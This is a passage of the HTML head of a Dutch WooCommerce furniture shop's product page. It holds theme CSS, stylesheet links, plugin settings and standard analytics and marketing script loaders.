!important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='wpml-blocks-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wcvisitor-style-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/counter-visitor-for-woocommerce/assets/style.css?ver=1764016677' type='text/css' media='all' />
<style id='nrp-inline-style-inline-css' type='text/css'>

                .nrp-badge-single,
                .nrp-badge-loop{
                    top: 0;
                    margin:0;
                    position: absolute;
                }
                .nrp-badge-single img,
                .nrp-badge-loop img {
                    width: 70px;
                    height: auto;
                }
                .nrp-badge-single strong,
                .nrp-badge-loop strong{
                    line-height:34px;
                    padding:0 10px;
                    color: #ffffff;
                }
                .nrp-numbering{
                    position: absolute;
                    background: #ff0000;
                    padding: 10px;
                }
                .nrp-numbering span{
                    color:#ffffff !important;
                    font-size: 16px;
                    text-align: center;
                    line-height:normal !important;
                }.nrp-badge-single,
                                  .nrp-badge-loop{
                                       right: auto;
                                       left: 0;
                                   }.nrp-badge-single,
                              .nrp-badge-loop{
                                border-radius: 5px;
                                background: #ff0000;
                                border-top-left-radius: 5px;
                                border-bottom-left-radius: 5px;
                                min-width: 80px;
                                height: 36px;
                    }.nrp-numbering{
                        left:0;
                        top:0;
                    }.nrp-new-releases-page-menu-wrapper ul li a,
                                      .nrp-new-releases-page-menu-wrapper ul li a::before{
                                            color: #666666 !important;
                                    }
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url,
                                    .nrp-new-releases-page-menu-wrapper ul li a.nrp-current-category-url::before{
                                            color: #000000 !important;
                                    }
                                    .nrp-new-releases-page-products ul.nrp-new-releases-products li a.nrp-add-to-cart{
                                            background: #eeeeee !important;
                                            color: #333333 !important;
                                    }
/*# sourceURL=nrp-inline-style-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5&wpr_t=1768834413' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5&wpr_t=1768834413' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1764016677' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1764016677&wpr_t=1768834413' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='jquery-selectBox-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1764016677&wpr_t=1768834413' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=1764016677&wpr_t=1768834413' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1764016677&wpr_t=1768834413' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #595A5A; background-color: #595A5A;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #595A5A; background-color: #595A5A;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.28.1&wpr_t=1768834413' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-css-bundle-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/theme-FD82amzG.css?ver=1764016677&wpr_t=1768834413' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-styles-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/style.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cart-countdown-addon-css' href='https://www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.css?ver=1764016677' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='theme-jquery-ui-styles-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/themes/tomasso-tables/css/jquery-ui.css?ver=1764016677&wpr_t=1768834413' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://unpkg.com/magnific-popup@1.1.0/dist/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"nl","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="beslist-tracking-custom-trigger-js-before">
/* <![CDATA[ */
window.beslist_tracking_js_consent = window.beslist_tracking_js_consent || []; const consentFromAction = JSON.parse("null"); if (consentFromAction) { window.beslist_tracking_js_consent.push(consentFromAction); } window.beslist_tracking_update_consent = (value) => { window.beslist_tracking_js_consent.push(value); document.dispatchEvent(new CustomEvent("beslist_tracking_js_consent", {detail: value})); }
//# sourceURL=beslist-tracking-custom-trigger-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?ver=2.3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="nrp-frontend-js-extra">
/* <![CDATA[ */
var nrp_frontend_params = {"subscriber_nonce":"ac9d1b5d6b","unsubscribe_nonce":"12c006892a","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","mandatory_email_error_message":"Email address is required","validate_email_error_message":"Email address is not valid","user_id":"0","validate_google_recaptcha":"","recaptcha_error_message":"Please verify the reCAPTCHA","unsubscribe_confirm_message":"Are you sure you want to Unsubscribe from new product release alerts?"};
//# sourceURL=nrp-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/newly-released-products-for-woocommerce/assets/js/frontend/frontend.js?ver=2.3.0" id="nrp-frontend-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"woocommerce|Cart|":"Winkelwagen","woocommerce|Sort by popularity|":"Sorteren op populariteit","woocommerce|Sort by average rating|":"Sorteren op beoordeling","woocommerce|Sort by latest|":"Sorteren op nieuwste","woocommerce|Sort by price: low to high|":"Sorteren op prijs: laag naar hoog","woocommerce|Sort by price: high to low|":"Sorteren op prijs: hoog naar laag","woocommerce|In my shopping cart|":"In mijn winkelwagen","app|Op voorraad|":"Beschikbaar","woocommerce|Op voorraad|":"Beschikbaar","woocommerce|Coupon code|":"Kortingscode","woocommerce|Apply coupon|":"Voeg toe"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cartbounty-js-extra">
/* <![CDATA[ */
var cartbounty_co = {"save_custom_email":"1","custom_email_selectors":".cartbounty-custom-email-field, .login #username, .wpforms-container input[type=\"email\"], .sgpb-form input[type=\"email\"], .pum-container input[type=\"email\"], .nf-form-cont input[type=\"email\"], .wpcf7 input[type=\"email\"], .fluentform input[type=\"email\"], .sib_signup_form input[type=\"email\"], .mailpoet_form input[type=\"email\"], .tnp input[type=\"email\"], .om-element input[type=\"email\"], .om-holder input[type=\"email\"], .poptin-popup input[type=\"email\"], .gform_wrapper input[type=\"email\"], .paoc-popup input[type=\"email\"], .ays-pb-form input[type=\"email\"], .hustle-form input[type=\"email\"], .et_pb_section input[type=\"email\"], .brave_form_form input[type=\"email\"], .ppsPopupShell input[type=\"email\"], .xoo-el-container input[name=\"xoo-el-username\"]","selector_timeout":"2000","ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php"};
//# sourceURL=cartbounty-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woo-save-abandoned-carts/public/js/cartbounty-public.js?ver=8.2.1.1" id="cartbounty-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.3.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.3.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/profitmetrics/assets/js/pmTPTrack.js?ver=3.4.8" id="profitmetrics-tptrack-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.3.5" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="profitmetrics-inline-basevars-js-before">
/* <![CDATA[ */
window.blockScriptBeforeConsent = false;
window.headlessMode = false;

//# sourceURL=profitmetrics-inline-basevars-js-before
/* ]]> */
</script>
<script type="text/javascript" id="profitmetrics-inline-google-ads-js-after">
/* <![CDATA[ */
(function() {
    "use strict";
    
    
    window.dataLayer = window.dataLayer || [];
    window.gtag = window.gtag || function(){
        dataLayer.push(arguments);
    };
    
    function executeGoogleAdsInitialization(trackingId) {
        if (window.profitMetricsGoogleAdsInitialized) {
            
            return;
        }
        
        if (!trackingId || trackingId.trim() === '') {
            
            return;
        }
        
        window.profitMetricsGoogleAdsInitialized = true;
        
        
        // Avoid loading gtag.js multiple times if another plugin already loaded it
        var existingScript = document.querySelector('script[src^="https://www.googletagmanager.com/gtag/js?id="]');
        
        
        if (!existingScript) {
            
            var script = document.createElement('script');
            script.async = true;
            script.src = 'https://www.googletagmanager.com/gtag/js?id=' + trackingId;
            script.id = 'profitmetrics-gawid-script-' + trackingId;
            var head = document.getElementsByTagName('head')[0];
            if (head) {
                head.appendChild(script);
                
            } else {
                document.documentElement.appendChild(script);
                
            }
        }
        
        // Check if a 'js' event with Date already exists in dataLayer using Array.some.
        var hasJsEvent = dataLayer.some(function(item) {
            return typeof item === "object" &&
                   item.length === 2 &&
                   item[0] === "js";
        });
        
        if (!hasJsEvent) {
            gtag('js', new Date());
        }
        
        
        gtag('config', trackingId);
    }
    
    function setupConsentedTracking() {
        var trackingId = 'AW-16767844861';
        if (typeof window.blockScriptBeforeConsent === 'undefined' || !window.blockScriptBeforeConsent) {
            executeGoogleAdsInitialization(trackingId);
        } else if (window.cc_marketing === true) {
            executeGoogleAdsInitialization(trackingId);
        } else {
            document.addEventListener('profitmetrics:consentUpdated', function(event) {
                if (event.detail && event.detail.marketing === true) {
                    executeGoogleAdsInitialization(trackingId);
                }
            }, { once: true });
        }
    }
    
    if (document.readyState === 'complete') {
        
        setupConsentedTracking();
    } else {
        
        document.addEventListener('DOMContentLoaded', function() {
            
            setupConsentedTracking();
        });
    }
})();
//# sourceURL=profitmetrics-inline-google-ads-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.tomassotables.com/nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tomassotables.com/nl/wp-json/wp/v2/product/10016" /><meta name="generator" content="WPML ver:4.6.13 stt:37,1;" />

		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		    })(window,document,'script','dataLayer','GTM-5ZHFRVF');</script>
		<!-- End Google Tag Manager -->
				<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script type="rocketlazyloadscript" data-rocket-src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
  data-widget-id="6744da6ee34bcf0a736dc932"   data-rocket-defer defer>
</script><script type="rocketlazyloadscript">(function (c, s, q, u, a, r, e) {
	c.hj=c.hj||function(){(c.hj.q=c.hj.q||[]).push(arguments)};
	c._hjSettings = { hjid: a };
	r = s.getElementsByTagName('head')[0];
	e = s.createElement('script');
	e.async = true;
	e.src = q + c._hjSettings.hjid + u;
	r.appendChild(e);
})(window, document, 'https://static.hj.contentsquare.net/c/csq-', '.js', 5299056);
</script><style>
/* Product images larger in sliders */

section.section-products-slider .slider-products .tile-product .tile__image img, section.section-related-products .slider-products .product-secondary a img {
    padding: 0px !important;
    width: 100%;
}


/* Making product images larger on listing pages */

section.products-listing li.product.type-product:not(.highlighted-product) img {
    width: 100% !important;
}


/* Making product images larger on favorites page */

.wishlist_table li.product.type-product img {
    width: 100% !important;
}


/* Make Single product > Sticky add to cart banner smaller */

@media (min-width: 1025px) {
.single-product .section-product-sticky-bar {
    padding-top: 15px;
    padding-bottom: 15px;
}

.single-product .section-product-sticky-bar .section__image {
    width: 150px;
}

.single-product .section-product-sticky-bar .section__info h5 {
    display: none;
}

.single-product .section-product-sticky-bar .section__price span.price {
    display: flex;
    align-items: flex-end;
    justify-content: flex-start;
    gap: 10px;
}

.single-product .section-product-sticky-bar .section__price span.price del {
    margin-bottom: 2px;
}
}

@media (max-width: 1024px) {
    .single-product .section-product-sticky-bar h5 {
        display: none;
    }

    .single-product .section-product-sticky-bar h3 {
        max-width: calc(100% - 60px);
        margin-bottom: 10px;
    }

    .single-product .section-product-sticky-bar .section__aside {
        margin-top: -20px;
        margin-bottom: -5px;
    }

    .section-product-sticky-bar .section__btn {
        padding: 15px;
        border-radius: 50px;
        border: none;
        margin-top: -25px;
        transform: translateY(-10px);
        margin-right: 5px;
    }

    .section-product-sticky-bar .section__btn img {
        max-width: 20px;
    }

    .section-product-sticky-bar .section__info, .single-product .section-product-sticky-bar .section__aside {
        padding-left: 10px;
    }
}
	
/* Make product single > Gallery active image larger on mobile */

@media (max-width: 1024px) {
    body.woocommerce .section-product-details .section__sliders .slider__main {
        width: 85%;
    }
}
	
/* Make navbar promo banner clickable entirely */

.header__promo .header__promo-link {
        width: 100%;
        height: 100%;
}
	
/* Make megamenu a bit less high */
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}
	
nav .mega-menu .menu__links {
    margin-bottom: 0px !important;
}

nav .mega-menu .menu__links li {
    margin-bottom: 15px !important;
}

nav .mega-menu .menu__links li a {
    font-size: 15px;
}
	
	
/* Fixing a black friday product card issue on sliders */
	
.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-desktop {
    display: none;
}

.slider-products .swiper-backface-hidden .swiper-slide .onsale-label-mobile {
    display: none;
}
	
/* Image gallery lightbox background color for .png images */

.mfp-image-holder .mfp-content figure img {
    background: #F8F6F1;
	background-clip: content-box;
}
	
</style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
		<style type="text/css" id="wp-custom-css">
			/* ruben css 4 aug 2025 */
.section-faq {
	display: none;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a {
	height: 100%;
}

body.archive.tax-product_cat.woocommerce ul.products li.product.highlighted-product>a img, body.woocommerce-wishlist.woocommerce ul.products li.product.highlighted-product>a img {
    max-height: 100%;
}

@media (max-width: 1399px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products,body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop ul.products {
        gap: 12px
    }
}

body.archive.tax-product_cat.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.woocommerce-wishlist.woocommerce ul.products li.product .woocommerce-LoopProduct-link, body.archive.woocommerce-shop ul.products li.product .woocommerce-LoopProduct-link {
	    padding-inline: 8px;
}

	body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
			grid-template-columns: repeat(3, 1fr);
			gap: 12px;
	}

@media (max-width: 1023px) {
    body.archive.tax-product_cat.woocommerce .products-listing ul.products, body.woocommerce-wishlist.woocommerce .products-listing ul.products, body.archive.woocommerce-shop .products-listing ul.products {
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
    }
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='gform_basic-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/cache/min/1/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=1764016677&wpr_t=1768834413' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_ie11-css' href='https://www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme-ie11.min.css?ver=2.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://www.tomassotables.com/wp-content/cache/background-css/1/www.tomassotables.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.8.18&wpr_t=1768834413' type='text/css' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
